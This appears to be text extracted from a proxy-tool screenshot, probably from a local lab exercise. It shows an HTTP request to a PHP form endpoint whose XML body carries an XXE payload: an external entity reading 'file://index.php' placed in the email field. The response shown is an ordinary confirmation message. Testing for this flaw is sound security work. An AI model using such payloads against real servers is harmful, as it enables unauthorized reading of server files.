 Request
Pretty Raw Hex \n ☰
1 POST /submitDetails.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 203
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://127.0.0.1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE email [
20 <!ENTITY company SYSTEM "file://index.php">
21 ]>
22 <root>
23 <name>
First
</name>
24 <tel>
</tel>
25 <email>
&company;
</email>
26 <message>
Test
</message>
27 </root>
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email  for further instructions.